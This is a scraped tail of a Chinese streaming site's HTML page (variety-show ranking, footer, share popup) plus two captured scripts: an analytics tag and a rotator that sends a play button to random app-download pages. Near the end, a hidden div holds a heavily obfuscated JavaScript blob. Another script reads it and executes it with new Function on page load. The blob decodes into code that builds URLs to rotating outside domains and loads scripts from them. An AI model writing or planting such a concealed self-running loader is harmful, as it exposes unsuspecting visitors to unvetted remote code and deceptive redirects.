1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">港台综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="声秀" href="/detail/361075.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251226-1/2c1e1a3f306ae8b5a9f4e79d40475622.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">声秀</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;港台综艺</p><p><span class="vodlist_sub">状态：更新第07集</span></p></div></a></li><li class="part_eone"><a href="/detail/361074.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;825</span>塔斯曼尼亞潮什麼</a></li><li class="part_eone"><a href="/detail/360720.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;794</span>玩转桂林懒人包</a></li><li class="part_eone"><a href="/detail/349115.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;751</span>女神配对计划</a></li><li class="part_eone"><a href="/detail/228089.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;722</span>回到小学那一天</a></li><li class="part_eone"><a href="/detail/231335.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;698</span>小姐姐去哪儿</a></li><li class="part_eone"><a href="/detail/298683.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;671</span>一条麻甩在东莞</a></li><li class="part_eone"><a href="/detail/344748.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;652</span>爆谷一周2</a></li><li class="part_eone"><a href="/detail/296138.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;628</span>声梦1+2</a></li><li class="part_eone"><a href="/detail/352941.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;504</span>真相猜·情·寻</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="232127" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hfszyh.com/" title="星空影院">星空影院</a>提供高清无删减电视剧、娱乐综艺、热血动漫、热门电影免费在线观看</p ><p>Copyright © 2019 hfszyh.com All Rights Reserved</p><p>赣ICP备60310250号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/list/93.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hfszyh.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《型男大主厨2023》https://www.hfszyh.com/detail/232127.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hfszyh.com/static/js/web.js
body_size: 50
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JQFL9F2LT9\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JQFL9F2LT9\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.hfszyh.com/show/js/txt.js
body_size: 80
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download1/5166_0.html';
break;        
}